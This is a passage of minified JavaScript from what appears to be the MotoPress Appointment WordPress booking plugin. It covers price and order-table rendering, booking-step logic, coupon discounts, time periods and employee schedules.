0!==arguments[1]?arguments[1]:{};return"<button"+h(e=jQuery.extend({},{type:"button",class:"button"},e))+">"+t+"</button>"}function f(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n="dashicons dashicons-".concat(t," ").concat(e);return'<span class="'+n.trimRight()+'"></span>'}function d(t,e){var n,a,u,c,l={service_id:".mpa-service-id",service_name:".mpa-service-name",service_thumbnail:".mpa-service-thumbnail",employee_id:".mpa-employee-id",employee_name:".mpa-employee-name",location_id:".mpa-location-id",location_name:".mpa-location-name",reservation_date:".mpa-reservation-date",reservation_save_date:".mpa-reservation-save-date",reservation_time:".mpa-reservation-time",reservation_period:".mpa-reservation-period",reservation_save_period:".mpa-reservation-save-period",reservation_capacity:".mpa-reservation-capacity",reservation_clients:".mpa-reservation-clients",reservation_clients_count:".mpa-reservation-clients-count",reservation_price:".mpa-reservation-price"},p=e.clone();for(var f in p.attr("data-id",t.getItemId()),l){var d=l[f],y=p.find(d).first(),m="{"+f+"}";if((y.length>0?y.html():"").includes(m)){var v="";switch(f){case"service_id":v=t.service.id;break;case"service_name":v=t.service.name;break;case"service_thumbnail":n=t.service.thumbnail,a=void 0,u=void 0,c=void 0,void 0,a=Object(o.b)().settings().getThumbnailSize(),u=a.width,c=a.height,v="<img"+h({width:u,height:c,src:n,class:"attachment-thumbnail size-thumbnail"})+">";break;case"employee_id":v=t.employee.id;break;case"employee_name":v=t.employee.name;break;case"location_id":v=t.location.id;break;case"location_name":v=t.location.name;break;case"reservation_date":v=Object(i.a)(t.date);break;case"reservation_save_date":v=Object(i.a)(t.date,"internal");break;case"reservation_time":v=Object(s.b)(t.time.startTime);break;case"reservation_period":v=t.time.toString();break;case"reservation_save_period":v=t.time.toString("internal");break;case"reservation_capacity":var g=t.service.getCapacityRange(t.employee.id);v=w(Object(r.a)(g,g),t.capacity);break;case"reservation_clients":var k=t.service.getCapacityRange(t.employee.id);v=P(Object(r.a)(k,k),t.capacity);break;case"reservation_clients_count":v=t.capacity;break;case"reservation_price":var _=t.employee.id;v=b(t.service.getPrice(_,t.capacity))}y.html(y.html().replace(m,v)),"reservation_capacity"===f&&1===t.service.getCapacityRange().length&&y.addClass("no-options")}}return p.find('[name*="{item_id}"]').each((function(e,n){n.name=n.name.replace("{item_id}",t.getItemId())})),p}function y(t){var e="";e+='<table class="mpa-order widefat">',e+="<tbody>";var n,r=u(t.products);try{for(r.s();!(n=r.n()).done;){var i=n.value;e+='<tr class="mpa-order-service">',e+='<td class="column-service">'+i.name+"</td>",e+='<td class="column-price">'+k(i.price)+"</td>",e+="</tr>"}}catch(t){r.e(t)}finally{r.f()}return e+='<tr class="mpa-order-subtotal">',e+='<th class="column-subtotal">'+l("Subtotal","motopress-appointment")+"</th>",e+='<th class="column-price">'+k(t.subtotal)+"</th>",e+="</tr>",e+="</tbody>",e+="<tfoot>",t.coupon&&(e+='<tr class="mpa-order-coupon">',e+='<th class="column-coupon">',e+=l("Coupon: %s","motopress-appointment").replace("%s",t.coupon.code),e+="</th>",e+='<td class="column-price">',e+=k(-t.coupon.amount),e+=" ",e+='<a href="#" class="mpa-remove-coupon">'+l("Remove","motopress-appointment")+"</a>",e+="</td>",e+="</tr>"),e+='<tr class="mpa-order-total">',e+='<th class="column-total">'+l("Total","motopress-appointment")+"</th>",e+='<th class="column-price">'+k(t.total)+"</th>",e+="</tr>",e+="</tfoot>",e+="</table>"}function m(t){var e=parseFloat(t.total)-parseFloat(t.deposit),n="";return e>0&&(n+='<table class="widefat">',n+="<tbody>",n+='<tr class="mpa-deposit-title">',n+='<td class="column-title" colspan="2">',n+=l("Deposit","motopress-appointment"),n+="</td>",n+="</tr>",n+='<tr class="mpa-deposit-now">',n+='<th class="column-title">',n+=l("Paying now","motopress-appointment"),n+="</th>",n+='<th class="column-price">',n+=k(t.deposit),n+="</th>",n+="</tr>",n+='<tr class="mpa-deposit-left">',n+='<th class="column-title">',n+=l("Left to pay","motopress-appointment"),n+="</th>",n+='<th class="column-price">',n+=k(e),n+="</th>",n+="</tr>",n+="</tbody>",n+="</table>"),n}function v(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"public",r="short"==n?"public":n,a=Object(i.a)(t,r),o=Object(i.a)(e,r);return"short"==n&&a==o?a:a+" - "+o}function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n="wp-admin/post.php?post=".concat(t,"&action=edit");return'<a href="'+n+'" title="'+e+'">'+e+"</a>"}function b(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=Object(o.b)().settings();e=jQuery.extend({currency_symbol:n.getCurrencySymbol(),currency_position:n.getCurrencyPosition(),decimal_separator:n.getDecimalSeparator(),thousand_separator:n.getThousandSeparator(),decimals:n.getDecimalsCount(),literal_free:!0,trim_zeros:!0},e);var r=Object(a.d)(Math.abs(t),e.decimals,e.decimal_separator,e.thousand_separator),i="mpa-price";if(0==t&&(i+=" mpa-zero-price"),0==t&&e.literal_free)i+=" mpa-price-free",r=wp.i18n._x("Free","Zero price","motopress-appointment");else{e.trim_zeros&&(r=Object(a.e)(r));var s='<span class="mpa-currency">'+e.currency_symbol+"</span>";switch(e.currency_position){case"before":r=s+r;break;case"after":r+=s;break;case"before_with_space":r=s+"&nbsp;"+r;break;case"after_with_space":r=r+"&nbsp;"+s}t<0&&(r="-"+r)}var u='<span class="'+i+'">'+r+"</span>";return u}function k(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.literal_free=!1,b(t,e)}function w(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r="<select"+h(n)+">";return r+=P(t,e),r+="</select>"}function _(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r="",i=n?' selected="selected"':"";return r='<option value="'+t+'"'+i+">",r+=e,r+="</option>"}function P(t,e){var n="";for(var r in t)n+=_(r,t[r],r==e);return n}},15:function(t,e,n){"use strict";n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return s})),n.d(e,"c",(function(){return u}));var r=n(19),i=n.n(r),a={};function o(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return"object"==i()(t)?Array.isArray(t)?t.length:Object.keys(t).length:e?0:1}function s(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return"object"==i()(t)?0==o(t):!!e||!t}function u(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=function(t,e){return e<(t=parseInt(t,10).toString(16)).length?t.slice(t.length-e):e>t.length?Array(e-t.length+1).join("0")+t:t};a.uniqid_seed||(a.uniqid_seed=Math.floor(123456789*Math.random())),a.uniqid_seed++;var r=t;return r+=n(parseInt((new Date).getTime()/1e3,10),8),r+=n(a.uniqid_seed,5),e&&(r+=(10*Math.random()).toFixed(8).toString()),r}},153:function(t,e,n){},18:function(t,e,n){"use strict";n.d(e,"d",(function(){return a})),n.d(e,"b",(function(){return o})),n.d(e,"a",(function(){return s})),n.d(e,"c",(function(){return u}));var r=n(33),i=n.n(r);function a(t){return t.filter((function(t,e,n){return n.indexOf(t)===e}))}function o(t,e){return t.filter((function(t){return-1!=e.indexOf(t)}))}function s(t,e){for(var n=Math.min(t.length,e.length),r={},i=0;i<n;i++)r[t[i]]=e[i];return r}function u(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=n||1,a=Math.abs(Math.floor((e-t)/r))+1,o=i()(Array(a).keys()).map((function(e){return e*n+t}));return o}},19:function(t,e){function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},2:function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},t.exports.__esModule=!0,t.exports.default=t.exports},20:function(t,e,n){"use strict";n.d(e,"a",(function(){return s}));var r=n(2),i=n.n(r),a=n(1),o=n.n(a),s=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i()(this,t),this.id=e,this.setupProperties(),this.setupValues(n)}return o()(t,[{key:"setupProperties",value:function(){}},{key:"setupValues",value:function(t){for(var e in t)this[e]=t[e]}},{key:"getId",value:function(){return this.id}}]),t}()},21:function(t,e,n){"use strict";n.d(e,"a",(function(){return h}));var r=n(19),i=n.n(r),a=n(2),o=n.n(a),s=n(1),u=n.n(s),c=n(11),l=n(15),h=function(){function t(e,n){o()(this,t),this.$element=e,this.cart=n,this.setupProperties(),this.addListeners()}return u()(t,[{key:"setupProperties",value:function(){this.stepId=this.theId(),this.schema=this.propertiesSchema(),this.isActive=!1,this.isLoaded=!1,this.preventReact=!1,this.preventUpdate=!1,this.hideButtons=!1,this.readyPromise=null,this.$buttons=this.$element.find(".mpa-actions"),this.$buttonBack=this.$buttons.find(".mpa-button-back"),this.$buttonNext=this.$buttons.find(".mpa-button-next")}},{key:"theId",value:function(){return"abstract"}},{key:"getCartContext",value:function(){return"cart"}},{key:"propertiesSchema",value:function(){return{}}},{key:"addListeners",value:function(){this.$buttonBack.on("click",this.cancel.bind(this)),this.$buttonNext.on("click",this.submit.bind(this))}},{key:"load",value:function(){this.isLoaded?this.readyPromise=this.reload():(this.readyPromise=this.loadEntities(),this.isLoaded=!0)}},{key:"loadEntities",value:function(){return Promise.resolve(this)}},{key:"reload",value:function(){return Promise.resolve(this)}},{key:"reset",value:function(){}},{key:"ready",value:function(){return this.readyPromise}},{key:"isValidInput",value:function(){return!1}},{key:"setProperty",value:function(t,e){if(!this.preventUpdate){var n=this.validateProperty(t,e);if(n!==this[t]){var r=this.preventReact;this.preventReact=!0,this.updateProperty(t,n),r||(this.isActive&&this.react(),this.preventReact=!1)}}}},{key:"resetProperty",value:function(t){this.setProperty(t)}},{key:"validateProperty",value:function(t,e){var n=e;if(t in this.schema){var r=this.schema[t];if(null==e)n=r.default;else{switch(r.type){case"bool":n=Object(c.a)(e);break;case"integer":n=Object(c.b)(e)}if(!Object(l.b)(n)&&null!=r.options)r.options.indexOf(n)>=0||(n=this[t])}}else null==e&&(n=null);return n}},{key:"updateProperty",value:function(t,e){var n=this[t];this[t]=e,this.afterUpdate(t,e,n)}},{key:"afterUpdate",value:function(t,e,n){}},{key:"react",value:function(){var t=this.isValidInput();this.$buttonNext.prop("disabled",!t),this.hideButtons&&this.$buttons.toggleClass("mpa-hide",!t)}},{key:"show",value:function(){var t=this;this.enable(),this.react(),this.$element.removeClass("mpa-hide"),this.readyPromise.finally((function(){return t.showReady()}))}},{key:"showReady",value:function(){this.$element.addClass("mpa-loaded"),this.hideButtons||this.$buttons.removeClass("mpa-hide")}},{key:"hide",value:function(){this.disable(),this.$element.addClass("mpa-hide")}},{key:"enable",value:function(){this.isActive=!0,this.$buttonBack.prop("disabled",!1),this.$buttonNext.prop("disabled",!1)}},{key:"disable",value:function(){this.isActive=!1,this.$buttonBack.prop("disabled",!0),this.$buttonNext.prop("disabled",!0)}},{key:"cancel",value:function(t){void 0!==t&&t.stopPropagation(),this.isActive&&(this.disable(),this.triggerBack())}},{key:"submit",value:function(t){if(void 0!==t&&t.stopPropagation(),this.isActive&&this.isValidInput()){this.disable();var e=this.maybeSubmit();null==e?this.triggerNext():"object"!==i()(e)?e?this.triggerNext():this.cancelSubmission():e.then(this.triggerNext.bind(this),this.cancelSubmission.bind(this))}}},{key:"maybeSubmit",value:function(){}},{key:"cancelSubmission",value:function(){this.enable(),this.react()}},{key:"triggerBack",value:function(){this.$element.trigger("mpa_booking_step_back",{step:this.stepId})}},{key:"triggerNext",value:function(){this.$element.trigger("mpa_booking_step_next",{step:this.stepId})}}]),t}()},22:function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var r=n(2),i=n.n(r),a=n(1),o=n.n(a),s=n(23),u=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;i()(this,t),this.setupProperties(),null==n?this.parsePeriod(e):(this.setStartTime(e),this.setEndTime(n))}return o()(t,[{key:"setupProperties",value:function(){this.startTime=null,this.endTime=null}},{key:"parsePeriod",value:function(t){var e=t.split(" - ");this.setStartTime(e[0]),this.setEndTime(e[1])}},{key:"setStartTime",value:function(t){this.startTime=this.convertToTime(t)}},{key:"setEndTime",value:function(t){this.endTime=this.convertToTime(t)}},{key:"convertToTime",value:function(t){return"string"==typeof t?Object(s.c)(t):new Date(t)}},{key:"setDate",value:function(t){this.startTime.setFullYear(t.getFullYear()),this.startTime.setMonth(t.getMonth(),t.getDate()),this.endTime.setFullYear(t.getFullYear()),this.endTime.setMonth(t.getMonth(),t.getDate())}},{key:"intersectsWith",value:function(t){return this.startTime<t.endTime&&this.endTime>t.startTime}},{key:"isSubperiodOf",value:function(t){return this.startTime>=t.startTime&&this.endTime<=t.endTime}},{key:"mergePeriod",value:function(t){this.startTime.setTime(Math.min(this.startTime.getTime(),t.startTime.getTime())),this.endTime.setTime(Math.max(this.endTime.getTime(),t.endTime.getTime()))}},{key:"diffPeriod",value:function(t){this.startTime<t.startTime?this.endTime.setTime(Math.min(t.startTime.getTime(),this.endTime.getTime())):this.startTime.setTime(Math.max(t.endTime.getTime(),this.startTime.getTime()))}},{key:"splitByPeriod",value:function(e){var n=[];return e.startTime.getTime()-this.startTime.getTime()>0&&n.push(new t(this.startTime,e.startTime)),this.endTime.getTime()-e.endTime.getTime()>0&&n.push(new t(e.endTime,this.endTime)),n}},{key:"isEmpty",value:function(){return this.endTime.getTime()-this.startTime.getTime()<=0}},{key:"toString",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"public",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:" - ";"internal"==t&&(e=" - ");var n="short"==t?"public":t,r=Object(s.b)(this.startTime,n),i=Object(s.b)(this.endTime,n);return"short"==t&&r==i?r:r+e+i}}]),t}()},23:function(t,e,n){"use strict";n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return s})),n.d(e,"c",(function(){return u})),n.d(e,"d",(function(){return l}));n(22),n(18);var r=n(9),i=(n(15),n(7)),a=n(12);function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"public";t%=1440;var n=parseInt(t/60);t%=60;var i=Object(r.c)();return i.setHours(n,t),s(i,e)}function s(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"public";return"internal"==e?Object(r.a)(t,"H:i"):"public"==e?Object(r.a)(t,c()):Object(r.a)(t,e)}function u(t){var e=t.split(":"),n=parseInt(e[0]),i=parseInt(e[1]),a=Object(r.c)();return a.setHours(n,i),a}function c(){return Object(i.b)().settings().getTimeFormat()}function l(t,e,n,i){var o={service_id:t,employees:i.employees?i.employees.join(","):"",locations:i.locations?i.locations.join(","):"",from_date:Object(r.a)(e,"internal"),to_date:Object(r.a)(n,"internal"),format:"full",exclude:i.exclude?i.exclude:[],since_today:!("since_today"in i)||i.since_today};return Object(a.a)("/calendar/time",o).catch((function(t){return console.error("Failed to make time slots in mpa_time_slots().",t.message)||{}}))}},25:function(t,e){t.exports=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},26:function(t,e,n){"use strict";n.d(e,"a",(function(){return V}));var r=n(2),i=n.n(r),a=n(1),o=n.n(a),s=n(4),u=n.n(s),c=n(5),l=n.n(c),h=n(0),p=n.n(h),f=n(6),d=n.n(f),y=n(20),m=n(9);function v(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p()(t);if(e){var i=p()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return l()(this,n)}}var g=function(t){u()(n,t);var e=v(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){d()(p()(n.prototype),"setupProperties",this).call(this),this.status="new",this.code="",this.description="",this.type="fixed",this.amount=0,this.expirationDate=null,this.serviceIds=[],this.minDate=null,this.maxDate=null,this.usageLimit=0,this.usageCount=0}},{key:"setupValues",value:function(t){for(var e=0,r=["expirationDate","minDate","maxDate"];e<r.length;e++){var i=r[e],a=t[i];null!=a&&""!==a&&(this[i]=Object(m.b)(a)),delete t[i]}d()(p()(n.prototype),"setupValues",this).call(this,t)}},{key:"getCode",value:function(){return this.code}},{key:"isApplicableForCart",value:function(t){var e=this,n=!1;return t.items.forEach((function(t){if(e.isApplicableForCartItem(t))return n=!0,!1})),n}},{key:"isApplicableForCartItem",value:function(t){return!!t.isSet()&&(!(this.serviceIds.length>0&&-1==this.serviceIds.indexOf(t.service.id))&&(!(null!=this.minDate&&t.date<this.minDate)&&!(null!=this.maxDate&&t.date>this.maxDate)))}},{key:"calcDiscountAmount",value:function(t){var e=this.calcDiscountForCart(t);return Math.min(e,t.getSubtotalPrice())}},{key:"calcDiscountForCart",value:function(t){var e=this,n=0;return t.items.forEach((function(t){n+=e.calcDiscountForCartItem(t)})),n}},{key:"calcDiscountForCartItem",value:function(t){var e=0;if(this.isApplicableForCartItem(t)){var n=t.getPrice();switch(this.type){case"fixed":e=this.amount;break;case"percentage":e=n*this.amount/100}e=Math.min(e,n)}return e}}]),n}(y.a),b=n(11),k=n(12);function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return _(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function _(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var P=function(){function t(e){i()(this,t),this.postType=e,this.entityType=Object(b.f)(e),this.savedEntities={}}return o()(t,[{key:"findById",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return t?!n&&this.haveEntity(t)&&null!=this.getEntity(t)?Promise.resolve(this.getEntity(t)):this.requestEntity(t).then((function(n){var r=e.mapRestDataToEntity(n);return e.saveEntity(t,r),r}),(function(n){return e.saveEntity(t,null),null})):Promise.resolve(null)}},{key:"findAll",value:function(t){var e,n=this,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=[],a=[],o=w(t);try{for(o.s();!(e=o.n()).done;){var s=e.value;this.haveEntity(s)&&!r?a.push(this.getEntity(s)):i.push(s)}}catch(t){o.e(t)}finally{o.f()}return 0===i.length?Promise.resolve(a):this.requestEntities(i).then((function(t){var e,r=w(t);try{for(r.s();!(e=r.n()).done;){var i=e.value,o=n.mapRestDataToEntity(i);n.saveEntity(o.id,o),a.push(o)}}catch(t){r.e(t)}finally{r.f()}return a}),(function(t){return[]}))}},{key:"requestEntity",value:function(t){return Object(k.a)(this.getRoute(),{id:t})}},{key:"requestEntities",value:function(t){return Object(k.a)(this.getRoute(),{id:t})}},{key:"haveEntity",value:function(t){return t in this.savedEntities}},{key:"getEntity",value:function(t){return this.savedEntities[t]||null}},{key:"saveEntity",value:function(t,e){this.savedEntities[t]=e}},{key:"mapRestDataToEntity",value:function(t){return null}},{key:"getRoute",value:function(){return"/".concat(this.entityType,"s")}}]),t}();function S(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p()(t);if(e){var i=p()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return l()(this,n)}}var $=function(t){u()(n,t);var e=S(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"findByCode",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return Object(k.a)(this.getRoute(),{code:t}).then((function(t){var n=e.mapRestDataToEntity(t);return e.saveEntity(n.getId(),n),n}),(function(t){if(n)return null;throw t}))}},{key:"mapRestDataToEntity",value:function(t){return new g(t.id,t)}}]),n}(P),x=n(22);function O(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p()(t);if(e){var i=p()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return l()(this,n)}}var T=function(t){u()(n,t);var e=O(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){d()(p()(n.prototype),"setupProperties",this).call(this),this.serviceId=0,this.date=null,this.serviceTime=null,this.bufferTime=null}},{key:"setupValues",value:function(t){for(var e in t)"date"==e?this.setDate(t[e]):"serviceTime"==e?this.setServiceTime(t[e]):"bufferTime"==e?this.setBufferTime(t[e]):this[e]=t[e]}},{key:"setDate",value:function(t){this.date="string"==typeof t?Object(m.b)(t):t,null!=this.serviceTime&&this.serviceTime.setDate(this.date),null!=this.bufferTime&&this.bufferTime.setDate(this.date)}},{key:"setServiceTime",value:function(t){this.serviceTime="string"==typeof t?new x.a(t):t,null!=this.date&&this.serviceTime.setDate(this.date)}},{key:"setBufferTime",value:function(t){this.bufferTime="string"==typeof t?new x.a(t):t,null!=this.date&&this.bufferTime.setDate(this.date)}}]),n}(y.a);function I(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return C(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return C(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function C(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function j(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p()(t);if(e){var i=p()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return l()(this,n)}}var R=function(t){u()(n,t);var e=j(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"findAllByService",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={service_id:t};null!=n.from_date&&(r.from_date=Object(m.a)(n.from_date,"internal")),null!=n.to_date&&(r.to_date=Object(m.a)(n.to_date,"internal"));var i=Object(k.a)("/bookings/reservations",r).then((function(t){var n,r=[],i=I(t);try{for(i.s();!(n=i.n()).done;){var a=n.value,o=e.mapRestDataToEntity(a);e.saveEntity(o.id,o),r.push(o)}}catch(t){i.e(t)}finally{i.f()}return r})).catch((function(t){return console.error("No reservations found.",t.message),[]}));return i}},{key:"mapRestDataToEntity",value:function(t){return new T(t.id,t)}}]),n}(P),E=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;i()(this,t),this.setupProperties(),null==n?this.parsePeriod(e):(this.setStartDate(e),this.setEndDate(n))}return o()(t,[{key:"setupProperties",value:function(){this.startDate=null,this.endDate=null}},{key:"parsePeriod",value:function(t){var e=t.split(" - ");this.setStartDate(e[0]),this.setEndDate(e[1])}},{key:"setStartDate",value:function(t){this.startDate=this.convertToDate(t)}},{key:"setEndDate",value:function(t){this.endDate=this.convertToDate(t)}},{key:"convertToDate",value:function(t){return"string"==typeof t?Object(m.b)(t)||Object(m.c)():new Date(t)}},{key:"calcDays",value:function(){var t=this.endDate.getTime()-this.startDate.getTime();return Math.round(t/1e3/3600/24)}},{key:"inPeriod",value:function(t){return"string"==typeof t&&(t=Object(m.b)(t)),null!=t&&t>=this.startDate&&t<=this.endDate}},{key:"splitToDates",value:function(){for(var t={},e=new Date(this.startDate);e<=this.endDate;e.setDate(e.getDate()+1)){var n=Object(m.a)(e,"internal"),r=new Date(e);t[n]=r}return t}},{key:"toString",value:function(){return Object(m.a)(this.startDate,"internal")+" - "+Object(m.a)(this.endDate,"internal")}}]),t}();function A(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return D(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return D(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function D(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function M(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p()(t);if(e){var i=p()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return l()(this,n)}}var B=function(t){u()(n,t);var e=M(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){d()(p()(n.prototype),"setupProperties",this).call(this),this.timetable=[],this.workTimetable=[],this.customWorkdays=[],this.daysOff={}}},{key:"setupValues",value:function(t){for(var e in t)"timetable"==e?this.setTimetable(t[e]):"customWorkdays"==e?this.setCustomWorkdays(t[e]):"daysOff"==e?this.setDaysOff(t[e]):this[e]=t[e]}},{key:"setTimetable",value:function(t){var e=this;this.timetable=[],this.workTimetable=[],t.forEach((function(t){var n=[],r=[];t.forEach((function(t){var e=new x.a(t.time_period);n.push({time_period:e,location:t.location,activity:t.activity}),"work"==t.activity&&r.push({time_period:e,location:t.location})})),e.timetable.push(n),e.workTimetable.push(r)}))}},{key:"setCustomWorkdays",value:function(t){this.customWorkdays=[];var e,n=A(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;this.customWorkdays.push({date_period:new E(r.date_period),time_period:new x.a(r.time_period)})}}catch(t){n.e(t)}finally{n.f()}}},{key:"setDaysOff",value:function(t){this.daysOff={};var e,n=A(t);try{for(n.s();!(e=n.n()).done;){var r=e.value,i=new E(r).splitToDates();jQuery.extend(this.daysOff,i)}}catch(t){n.e(t)}finally{n.f()}}},{key:"isDayOff",value:function(t){return"string"!=typeof t&&(t=Object(m.a)(t,"internal")),t in this.daysOff}},{key:"getWorkingHours",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(this.isDayOff(t))return[];if("string"==typeof t&&(t=Object(m.b)(t)),null==t)return[];var n,r=[],i=t.getDay(),a=A(this.workTimetable[i]);try{for(a.s();!(n=a.n()).done;){var o=n.value;0!=e&&o.location!=e||r.push(o.time_period)}}catch(t){a.e(t)}finally{a.f()}var s,u=A(this.customWorkdays);try{for(u.s();!(s=u.n()).done;){var c=s.value;c.date_period.inPeriod(t)&&r.push(c.time_period)}}catch(t){u.e(t)}finally{u.f()}return r}}]),n}(y.a);function L(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p()(t);if(e){var i=p()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return l()(this,n)}}var F=function(t){u()(n,t);var e=L(n);function n(){return 